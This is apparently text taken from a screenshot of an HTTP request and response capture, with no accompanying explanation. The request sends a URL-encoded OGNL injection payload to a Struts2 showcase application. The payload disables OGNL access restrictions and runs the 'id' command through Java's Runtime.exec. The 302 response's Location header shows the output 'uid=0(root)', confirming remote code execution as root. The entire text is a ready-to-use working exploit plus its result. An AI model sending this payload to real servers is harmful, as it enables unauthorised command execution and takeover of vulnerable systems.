 1 GET
/struts2-showcase/%24%7b%0d%0a%28%23%64%6d%3d%40%6f%67%6e%6c%2e%4f%67%6e%6c%43%6f%6e%74%65%78%74%40%4
4%45%46%41%55%4c%54%5f%4d%45%4d%42%45%52%5f%41%43%43%45%53%53%29%2e%28%23%63%74%3d%23%72%65%71%75%65%
73%74%5b%27%73%74%72%75%74%73%2e%76%61%6c%75%65%53%74%61%63%6b%27%5d%2e%63%6f%6e%74%65%78%74%29%2e%28
%23%63%72%3d%23%63%74%5b%27%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%4
1%63%74%69%6f%6e%43%6f%6e%74%65%78%74%2e%63%6f%6e%74%61%69%6e%65%72%27%5d%29%2e%28%23%6f%75%3d%23%63%
72%2e%67%65%74%49%6e%73%74%61%6e%63%65%28%40%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77
%6f%72%6b%32%2e%6f%67%6e%6c%2e%4f%67%6e%6c%55%74%69%6c%40%63%6c%61%73%73%29%29%2e%28%23%6f%75%2e%67%6
5%74%45%78%63%6c%75%64%65%64%50%61%63%6b%61%67%65%4e%61%6d%65%73%28%29%2e%63%6c%65%61%72%28%29%29%2e%
28%23%6f%75%2e%67%65%74%45%78%63%6c%75%64%65%64%43%6c%61%73%73%65%73%28%29%2e%63%6c%65%61%72%28%29%29
%2e%28%23%63%74%2e%73%65%74%4d%65%6d%62%65%72%41%63%63%65%73%73%28%23%64%6d%29%29%2e%28%23%61%3d%40%6
a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%
63%28%27%69%64%27%29%29%2e%28%40%6f%72%67%2e%61%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49
%4f%55%74%69%6c%73%40%74%6f%53%74%72%69%6e%67%28%23%61%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%2
8%29%29%29%7d/actionChain1.action HTTP/1.1
3 Cache-Control: no-cache
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.64 Safari/537.36
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
8 Cookie: JSESSIONID=783C68522AC157549836C42DDC86B477; _dd_s=
logs=1&id=0ad9b623-2a34-4b55-b621-1a5401d1a761&created=1652330234552&expire=1652332226072
9 Connection: close
1 HTTP/1.1 302
2 Location: /struts2-showcase/uid=0(root) gid=0(root) groups=0(root) /register2.action
3 Content-Length: 0
4 Date: Thu, 12 May 2022 04:58:06 GMT
5 Connection: close
6
7